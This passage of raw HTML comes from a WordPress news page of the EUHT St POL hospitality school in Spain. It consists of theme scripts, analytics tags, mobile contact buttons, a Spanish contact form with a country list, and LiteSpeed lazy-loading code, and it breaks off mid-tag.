mfn={"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":!1,"disableMobile":!1,"title":!1},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/www.santpol.edu.es","site_url":"https:\/\/www.santpol.edu.es","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"},"ajax":"https:\/\/www.santpol.edu.es\/wp-admin\/admin-ajax.php"}</script> <script id="mfn-scripts-js-after" type="litespeed/javascript">jQuery.noConflict();(function($){$(function(){$(document).ready(function(){$('.superanchor').on('click',function(event){event.preventDefault();var hash=this.hash;$('html, body').animate({scrollTop:$(hash).offset().top},900)})})
$('#preferencia-nivel, #preferencia-ambito').on('change',function(){var preference=$('#preferencia-nivel');var style=$('#preferencia-ambito');if(preference.prop('selectedIndex')>0&&style.prop('selectedIndex')>0){$('.result.active').removeClass('active');$('.result').filter('[data-preferencia-nivel="'+preference.val()+'"][data-preferencia-ambito="'+style.val()+'"]').addClass('active')}});$('#review-btn').click(function(){$('.collapse-form').hide();$('#review').slideToggle("normal");return!1})})})(jQuery)</script> <script id="fca_pc_client_js-js-extra" type="litespeed/javascript">var fcaPcEvents=[];var fcaPcPost={"title":"Clases magistrales de Mr. Nowlis en la EUHT St POL","type":"post","id":"46164","categories":["Noticias"]};var fcaPcOptions={"pixel_types":["Facebook Pixel"],"ajax_url":"https:\/\/www.santpol.edu.es\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"2506614fa1","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""}</script>   <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5RKTBWG"  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script type="litespeed/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script type="litespeed/javascript">function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLiteSpeedLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script> <div id="accounts_container"><style tyle="text/css">@media only screen and (max-width: 959px) {	
#llamar {position:fixed !important;width:160px !important;height: 60px;max-width:100% !important;z-index:9999 !important;}#llamar.bottom-right{width:40%!important;margin: 0 auto!important;bottom: 0px !important;background: #701c36;color:#ffffff;}	
	
#what {position:fixed !important;width:160px !important;height: 60px;max-width:100% !important;z-index:9999 !important;}#what.bottom-right{width:40%!important;margin: 0 auto!important;bottom: 0px !important;background: #65ba5c;color: #ffffff;right: 20%;}
	
#visitanos {position:fixed !important;width:160px !important;height: 60px;max-width:100% !important;z-index:9999 !important;}#visitanos.bottom-right{width:20%!important;margin: 0 auto!important;bottom: 0px !important;background: #0070bd;color: #ffffff;right:0;}
	
	
	
	
}
		
@media only screen and (min-width: 960px) {	
#llamar	{display: none;}
#visitanos {display: none;}
#what {display: none;}
	
}</style><a href="tel:+34937602240" class="scroll"><div class="bottom-right" id="llamar"><p class="text-18" style="text-align:center;padding-top: 18px;"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2031'%3E%3C/svg%3E" alt="" title="" width="25" height="31" style="vertical-align: middle;padding-right: 10px;" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/09/ico-tel-lesgavines.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/09/ico-tel-lesgavines.png" alt="" title="" width="25" height="31" style="vertical-align: middle;padding-right: 10px;"></noscript><strong>LLAMAR</strong></span></p></div>
</a>
<a href="#" class="scroll" data-toggle="modal" data-target="#cursos"><div class="bottom-right" id="visitanos"><p class="text-18" style="text-align:center;padding-top: 18px;"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2031'%3E%3C/svg%3E" alt="" title="" width="25" height="31" style="vertical-align: middle;padding-right: 10px;" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/09/email-lesgavines.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/09/email-lesgavines.png" alt="" title="" width="25" height="31" style="vertical-align: middle;padding-right: 10px;"></noscript></p></div>
</a><a href="https://api.whatsapp.com/send?phone=34635594464&" class="scroll"><div class="bottom-right" id="what"><p class="text-18" style="text-align:center;padding-top: 18px;"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2031'%3E%3C/svg%3E" alt="" title="" width="25" height="31" style="vertical-align: middle;padding-right: 10px;" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/10/ico-whatsapp-santpol.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/10/ico-whatsapp-santpol.png" alt="" title="" width="25" height="31" style="vertical-align: middle;padding-right: 10px;"></noscript><strong>WHATSAPP</strong></p></div>
</a></div><div class="modal fade demo" id="cursos" tabindex="-1" role="dialog" aria-labelledby="cursosLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title" id="exampleModalCenterTitle"><h5>Quieres más información?</h5></div><div class="modal-body"><div class="wpcf7 no-js" id="wpcf7-f21-o1" lang="es-ES" dir="ltr" data-wpcf7-id="21"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/blog/clases-magistrales-de-mr-nowlis-en-la-euht-st-pol/#wpcf7-f21-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="21" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f21-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /></fieldset><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-apellidos"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Apellidos" value="" type="text" name="your-apellidos" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Correo electrónico" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Teléfono" value="" type="tel" name="tel" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="paises"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="paises"><option value="País &#9660;">País &#9660;</option><option value="Afganistán">Afganistán</option><option value="Albania">Albania</option><option value="Alemania">Alemania</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Antigua y Barbuda">Antigua y Barbuda</option><option value="Arabia Saudita">Arabia Saudita</option><option value="Argelia">Argelia</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaiyán">Azerbaiyán</option><option value="Bahamas">Bahamas</option><option value="Bangladés">Bangladés</option><option value="Barbados">Barbados</option><option value="Baréin">Baréin</option><option value="Bélgica">Bélgica</option><option value="Belice">Belice</option><option value="Benín">Benín</option><option value="Bielorrusia">Bielorrusia</option><option value="Birmania">Birmania</option><option value="Bolivia">Bolivia</option><option value="Bosnia y Herzegovina">Bosnia y Herzegovina</option><option value="Botsuana">Botsuana</option><option value="Brasil">Brasil</option><option value="Brunéi">Brunéi</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Bután">Bután</option><option value="Cabo Verde">Cabo Verde</option><option value="Camboya">Camboya</option><option value="Camerún">Camerún</option><option value="Canadá">Canadá</option><option value="Catar">Catar</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Chipre">Chipre</option><option value="Ciudad del Vaticano">Ciudad del Vaticano</option><option value="Colombia">Colombia</option><option value="Comoras">Comoras</option><option value="Corea del Norte">Corea del Norte</option><option value="Corea del Sur">Corea del Sur</option><option value="Costa de Marfil">Costa de Marfil</option><option value="Costa Rica">Costa Rica</option><option value="Croacia">Croacia</option><option value="Cuba">Cuba</option><option value="Dinamarca">Dinamarca</option><option value="Dominica">Dominica</option><option value="Ecuador">Ecuador</option><option value="Egipto">Egipto</option><option value="El Salvador">El Salvador</option><option value="Emiratos Árabes Unidos">Emiratos Árabes Unidos</option><option value="Eritrea">Eritrea</option><option value="Eslovaquia">Eslovaquia</option><option value="Eslovenia">Eslovenia</option><option value="España">España</option><option value="Estados Unidos">Estados Unidos</option><option value="Estonia">Estonia</option><option value="Etiopía">Etiopía</option><option value="Filipinas">Filipinas</option><option value="Finlandia">Finlandia</option><option value="Fiyi">Fiyi</option><option value="Francia">Francia</option><option value="Gabón">Gabón</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Ghana">Ghana</option><option value="Granada">Granada</option><option value="Grecia">Grecia</option><option value="Guatemala">Guatemala</option><option value="Guyana">Guyana</option><option value="Guinea">Guinea</option><option value="Guinea ecuatorial">Guinea ecuatorial</option><option value="Guinea-Bisáu">Guinea-Bisáu</option><option value="Haití">Haití</option><option value="Honduras">Honduras</option><option value="Hungría">Hungría</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Irak">Irak</option><option value="Irán">Irán</option><option value="Irlanda">Irlanda</option><option value="Islandia">Islandia</option><option value="Islas Marshall">Islas Marshall</option><option value="Islas Salomón">Islas Salomón</option><option value="Israel">Israel</option><option value="Italia">Italia</option><option value="Jamaica">Jamaica</option><option value="Japón">Japón</option><option value="Jordania">Jordania</option><option value="Kazajistán">Kazajistán</option><option value="Kenia">Kenia</option><option value="Kirguistán">Kirguistán</option><option value="Kiribati">Kiribati</option><option value="Kuwait">Kuwait</option><option value="Laos">Laos</option><option value="Lesoto">Lesoto</option><option value="Letonia">Letonia</option><option value="Líbano">Líbano</option><option value="Liberia">Liberia</option><option value="Libia">Libia</option><option value="Liechtenstein">Liechtenstein</option><option value="Lituania">Lituania</option><option value="Luxemburgo">Luxemburgo</option><option value="Macedonia del Norte">Macedonia del Norte</option><option value="Madagascar">Madagascar</option><option value="Malasia">Malasia</option><option value="Malaui">Malaui</option><option value="Maldivas">Maldivas</option><option value="Malí">Malí</option><option value="Malta">Malta</option><option value="Marruecos">Marruecos</option><option value="Mauricio">Mauricio</option><option value="Mauritania">Mauritania</option><option value="México">México</option><option value="Micronesia">Micronesia</option><option value="Moldavia">Moldavia</option><option value="Mónaco">Mónaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Mozambique">Mozambique</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Nicaragua">Nicaragua</option><option value="Níger">Níger</option><option value="Nigeria">Nigeria</option><option value="Noruega">Noruega</option><option value="Nueva Zelanda">Nueva Zelanda</option><option value="Omán">Omán</option><option value="Países Bajos">Países Bajos</option><option value="Pakistán">Pakistán</option><option value="Palaos">Palaos</option><option value="Panamá">Panamá</option><option value="Papúa Nueva Guinea">Papúa Nueva Guinea</option><option value="Paraguay">Paraguay</option><option value="Perú">Perú</option><option value="Polonia">Polonia</option><option value="Portugal">Portugal</option><option value="Reino Unido">Reino Unido</option><option value="República Centroafricana">República Centroafricana</option><option value="República Checa">República Checa</option><option value="República del Congo">República del Congo</option><option value="República Democrática del Congo">República Democrática del Congo</option><option value="República Dominicana">República Dominicana</option><option value="República Sudafricana">República Sudafricana</option><option value="Ruanda">Ruanda</option><option value="Rumanía">Rumanía</option><option value="Rusia">Rusia</option><option value="Samoa">Samoa</option><option value="San Cristóbal y Nieves">San Cristóbal y Nieves</option><option value="San Marino">San Marino</option><option value="San Vicente y las Granadinas">San Vicente y las Granadinas</option><option value="Santa Lucía">Santa Lucía</option><option value="Santo Tomé y Príncipe">Santo Tomé y Príncipe</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leona">Sierra Leona</option><option value="Singapur">Singapur</option><option value="Siria">Siria</option><option value="Somalia">Somalia</option><option value="Sri Lanka">Sri Lanka</option><option value="Suazilandia">Suazilandia</option><option value="Sudán">Sudán</option><option value="Sudán del Sur">Sudán del Sur</option><option value="Suecia">Suecia</option><option value="Suiza">Suiza</option><option value="Surinam">Surinam</option><option value="Tailandia">Tailandia</option><option value="Tanzania">Tanzania</option><option value="Tayikistán">Tayikistán</option><option value="Timor Oriental">Timor Oriental</option><option value="Togo">Togo</option><option value="Tonga">Tonga</option><option value="Trinidad y Tobago">Trinidad y Tobago</option><option value="Túnez">Túnez</option><option value="Turkmenistán">Turkmenistán</option><option value="Turquía">Turquía</option><option value="Tuvalu">Tuvalu</option><option value="Ucrania">Ucrania</option><option value="Uganda">Uganda</option><option value="Uruguay">Uruguay</option><option value="Uzbekistán">Uzbekistán</option><option value="Vanuatu">Vanuatu</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Yemen">Yemen</option><option value="Yibuti">Yibuti</option><option value="Zambia">Zambia</option><option value="Zimbabue">Zimbabue</option></select></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-ciudad"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ciudad" value="" type="text" name="your-ciudad" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Comentario" name="your-message"></textarea></span></p><p><span class="wpcf7-form-control-wrap" data-name="acceptance"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Acepto las <a href="https://santpol.edu.es/politica-de-proteccion-de-datos/" target="_blank">condiciones de uso</a>.</span></label></span></span></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" /></p><p style="padding-top:20px;">Al hacer click en el botón "ENVIAR", Ud. está aceptando nuestra <a href="https://santpol.edu.es/politica-de-proteccion-de-datos/" target="_blank">política de protección de datos</a>.</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div><div class="modal-footer">
<button type="button" class="btn btn-secondary" data-dismiss="modal">Volver</button></div></div></div></div> <script type="litespeed/javascript">jQuery('input[name="oid"]').parent().attr('action','https://www.santpol.edu.es/gateway.php')</script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" 